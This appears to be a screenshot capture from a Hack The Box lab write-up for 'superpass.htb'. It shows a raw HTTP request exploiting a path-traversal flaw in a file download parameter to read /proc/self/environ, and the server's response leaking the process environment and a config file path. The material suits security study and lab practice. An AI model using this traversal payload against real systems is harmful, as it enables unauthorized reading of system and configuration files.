 1 GET /download?fn=../../../proc/self/environ HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
.eJwljsGKwzAMRH_F6FwWy5XsOF-x96UUWZabQHa7xOmp9N9r6Gl4zDC8J1zbJn2xDvPPE9wxAn6td7kZnOB7M-nmtvvNr
X_uuDtRHaU7lrW7_7H5gsvrchonu_UF5mN_2KC1wgyJPbMPxarGkFtD86RVswnHci4lNkaRlJiKavYDz6lxGWXMkshHX-t
gxDLlKfqpIrOEMmGkjEyeaMoFm-ZAEhpi4iqpBiUkzcxh6F8f3faPDQZ4vQExtEW3.ZAsufQ.RHowJn1UjAd31taMtyMUh
kRb9fw; remember_token=
12|a7304ebbb81e83ee62f07550bdac6acb5b315624abbb84dcc1b7435dae353413a59a4f70034c9469acd4d2a0d5f
f2cd45be790de047fce0bf168471d90f66aab
9 Upgrade-Insecure-Requests: 1
10 Referer: http://superpass.htb/vault/export
11
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 10 Mar 2023 13:48:54 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 260
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 LANG=C.UTF-8PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/binHOME=
/var/wwwLOGNAME=www-dataUSER=www-dataINVOCATION_ID=
0ecaf96eaa78403b86b0cf9287107f9fJOURNAL_STREAM=8:32722SYSTEMD_EXEC_PID=1067CONFIG_PATH=/app/
config_prod.json